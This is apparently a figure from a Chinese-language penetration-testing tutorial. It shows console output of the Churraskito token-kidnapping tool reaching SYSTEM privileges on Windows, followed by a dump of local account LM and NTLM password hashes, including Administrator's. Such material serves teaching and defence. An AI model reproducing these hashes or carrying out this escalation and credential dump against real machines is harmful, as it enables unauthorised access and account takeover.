 /Churraskito/-->Got WMI process Pid: 2420
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token NETWORK SERVICE
/Churraskito/-->Found token SYSTEM
/Churraskito/-->Running command
Administrator:500:CC447024E736264EA9C3F98DE5ABF476:463C7A705D59D41E87B7965271AC7FFF:::
Guest.asdrfasdfasdfw:501:NO PASSWORD*********************:NO PASSWORD*********************:::
SUPPORT_388945a0:1001:NO PASSWORD*********************:D472A3327A0C9C090BD76BD418B487B0:::
IUSR_XR-5275C05C18FA:1003:3F7C853575C7E3E528A6AC1578A49514:1EA64CAD49CD24E95C5E75DD7345DFE1:::
IWAM_XR-5275C05C18FA:1004:825766838CED74E225DD8700A43D4510:288846176DB386A09EEE9BA9436443CB:::
ASPNET:1006:F2CCD745C19E0F52C905A6FD9AD63398:C0152AA9C1711A856D3B3B553FDF54DD:::
图 1-3-10